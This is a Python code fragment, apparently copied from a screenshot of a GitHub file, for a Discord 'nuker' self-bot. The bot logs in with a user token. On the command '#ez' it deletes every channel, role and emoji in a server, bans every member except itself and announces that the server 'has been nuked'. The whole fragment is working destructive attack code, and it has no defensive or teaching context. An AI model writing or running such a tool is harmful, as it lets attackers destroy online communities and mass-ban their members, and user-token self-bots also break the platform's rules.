 20 def nuke():
21
22     common.clear()
23     common.logo()
24
25     # process = threading.Thread(target=menu)
26     # process.start()
27
28     intents = discord.Intents().default()
29     intents.members = True
30
31     bot = commands.Bot(command_prefix='#', self_bot=True, intents=intents)
32
33     @bot.command()
34     async def ez(ctx):
35
36         global token
37
38         for channel in ctx.guild.channels:
39             await channel.delete()
40
41         for user in ctx.guild.members:
42             if user == bot.user:
43                 continue
44             await user.ban()
45
46         for role in ctx.guild.roles:
47             if str(role) == '@everyone':
48                 continue
49             await role.delete()
50
51         for emoji in ctx.guild.emojis:
52             await emoji.delete()
53
54         print(ctx.guild.name, "has been nuked")
55
56     try:
57         bot.run(token, bot=False)
58     except discord.LoginFailure:
59         print('Invalid Token')
60         time.sleep(2.5)